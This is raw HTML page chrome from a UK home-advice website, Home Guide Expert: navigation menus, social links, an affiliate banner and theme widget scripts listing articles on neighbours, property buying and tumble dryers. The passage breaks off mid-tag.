                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-has-children menu-item-66"><a href="https://homeguideexpert.com/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></li>
</ul>
</li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://homeguideexpert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-menu" class="top-header-menu"><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1107"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-407"><a href="https://homeguideexpert.com/blog/">Blog</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-410"><a href="https://homeguideexpert.com/advertise-with-us/">Advertise here</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://homeguideexpert.com/">
            <img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
            <span class="td-visual-hidden">Home Guide Expert</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697da3b4a3ea3_rand td_block_template_1">
<!-- START ADVERTISER: Strike from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3019251&v=5580&q=415271&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=3019251&v=5580&q=415271&r=269535" border="0">
</a>

<!-- END ADVERTISER: Strike from awin.com -->
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-66"><a href="https://homeguideexpert.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697da3b4a5669_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697da3b4a5669" ><script>var block_td_uid_2_697da3b4a5669 = new tdBlock();
block_td_uid_2_697da3b4a5669.id = "td_uid_2_697da3b4a5669";
block_td_uid_2_697da3b4a5669.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_697da3b4a5669_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697da3b4a5669_rand","tdc_css_class_style":"td_uid_2_697da3b4a5669_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697da3b4a5669.td_column_number = "3";
block_td_uid_2_697da3b4a5669.block_type = "td_block_mega_menu";
block_td_uid_2_697da3b4a5669.post_count = "4";
block_td_uid_2_697da3b4a5669.found_posts = "79";
block_td_uid_2_697da3b4a5669.header_color = "";
block_td_uid_2_697da3b4a5669.ajax_pagination_infinite_stop = "";
block_td_uid_2_697da3b4a5669.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_2_697da3b4a5669);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697da3b4a5669" id="td_uid_3_697da3b4b749f" data-td_block_id="td_uid_2_697da3b4a5669" data-td_filter_value="" href="https://homeguideexpert.com/category/home/">All</a><a class="mega-menu-sub-cat-td_uid_2_697da3b4a5669"  id="td_uid_4_697da3b4b74fe" data-td_block_id="td_uid_2_697da3b4a5669" data-td_filter_value="131" href="https://homeguideexpert.com/category/home/buying/">Buying</a><a class="mega-menu-sub-cat-td_uid_2_697da3b4a5669"  id="td_uid_5_697da3b4b753a" data-td_block_id="td_uid_2_697da3b4a5669" data-td_filter_value="45" href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a><a class="mega-menu-sub-cat-td_uid_2_697da3b4a5669"  id="td_uid_6_697da3b4b757c" data-td_block_id="td_uid_2_697da3b4a5669" data-td_filter_value="133" href="https://homeguideexpert.com/category/home/landlords/">Landlords</a><a class="mega-menu-sub-cat-td_uid_2_697da3b4a5669"  id="td_uid_7_697da3b4b75c2" data-td_block_id="td_uid_2_697da3b4a5669" data-td_filter_value="123" href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a><a class="mega-menu-sub-cat-td_uid_2_697da3b4a5669"  id="td_uid_8_697da3b4b75f9" data-td_block_id="td_uid_2_697da3b4a5669" data-td_filter_value="132" href="https://homeguideexpert.com/category/home/selling-home/">Selling</a><a class="mega-menu-sub-cat-td_uid_2_697da3b4a5669"  id="td_uid_9_697da3b4b7636" data-td_block_id="td_uid_2_697da3b4a5669" data-td_filter_value="134" href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></div></div><div id=td_uid_2_697da3b4a5669 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time">How to buy a property for the first time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697da3b4a5669" data-td_block_id="td_uid_2_697da3b4a5669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697da3b4a5669" data-td_block_id="td_uid_2_697da3b4a5669"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_697da3b4baed6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697da3b4baed6" ><script>var block_td_uid_10_697da3b4baed6 = new tdBlock();
block_td_uid_10_697da3b4baed6.id = "td_uid_10_697da3b4baed6";
block_td_uid_10_697da3b4baed6.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_697da3b4baed6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697da3b4baed6_rand","tdc_css_class_style":"td_uid_10_697da3b4baed6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697da3b4baed6.td_column_number = "3";
block_td_uid_10_697da3b4baed6.block_type = "td_block_mega_menu";
block_td_uid_10_697da3b4baed6.post_count = "4";
block_td_uid_10_697da3b4baed6.found_posts = "91";
block_td_uid_10_697da3b4baed6.header_color = "";
block_td_uid_10_697da3b4baed6.ajax_pagination_infinite_stop = "";
block_td_uid_10_697da3b4baed6.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_10_697da3b4baed6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_697da3b4baed6" id="td_uid_11_697da3b4be63e" data-td_block_id="td_uid_10_697da3b4baed6" data-td_filter_value="" href="https://homeguideexpert.com/category/improvement/">All</a><a class="mega-menu-sub-cat-td_uid_10_697da3b4baed6"  id="td_uid_12_697da3b4be689" data-td_block_id="td_uid_10_697da3b4baed6" data-td_filter_value="47" href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a><a class="mega-menu-sub-cat-td_uid_10_697da3b4baed6"  id="td_uid_13_697da3b4c6453" data-td_block_id="td_uid_10_697da3b4baed6" data-td_filter_value="125" href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a><a class="mega-menu-sub-cat-td_uid_10_697da3b4baed6"  id="td_uid_14_697da3b4c648d" data-td_block_id="td_uid_10_697da3b4baed6" data-td_filter_value="53" href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a><a class="mega-menu-sub-cat-td_uid_10_697da3b4baed6"  id="td_uid_15_697da3b4c64c1" data-td_block_id="td_uid_10_697da3b4baed6" data-td_filter_value="54" href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a><a class="mega-menu-sub-cat-td_uid_10_697da3b4baed6"  id="td_uid_16_697da3b4c64f2" data-td_block_id="td_uid_10_697da3b4baed6" data-td_filter_value="70" href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a><a class="mega-menu-sub-cat-td_uid_10_697da3b4baed6"  id="td_uid_17_697da3b4c6524" data-td_block_id="td_uid_10_697da3b4baed6" data-td_filter_value="34" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></div></div><div id=td_uid_10_697da3b4baed6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" 